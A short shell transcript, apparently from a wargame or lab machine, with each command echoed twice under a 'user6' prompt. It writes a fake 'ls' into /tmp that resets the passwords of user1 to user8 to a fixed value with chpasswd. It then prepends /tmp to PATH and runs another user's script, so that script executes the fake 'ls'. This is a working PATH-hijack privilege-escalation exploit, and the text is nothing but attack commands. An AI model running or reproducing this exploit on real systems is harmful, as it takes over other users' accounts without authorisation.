 #!/bin/bash
user6 / | tmp echo 'echo "user1:rizzziom" | chpasswd' >>ls
echo 'echo "user1:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user2:rizzziom" | chpasswd' >>ls
echo 'echo "user2:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user3:rizzziom" | chpasswd' >>ls
echo 'echo "user3:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user4:rizzziom" | chpasswd' >>ls
echo 'echo "user4:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user5:rizzziom" | chpasswd' >>ls
echo 'echo "user5:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user6:rizzziom" | chpasswd' >>ls
echo 'echo "user6:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user7:rizzziom" | chpasswd' >>ls
echo 'echo "user7:rizzziom" | chpasswd' >>ls
user6 / | tmp echo 'echo "user8:rizzziom" | chpasswd' >>ls
echo 'echo "user8:rizzziom" | chpasswd' >>ls
user6 / | tmp chmod +x ls
chmod +x ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp /home/user5/script
/home/user5/script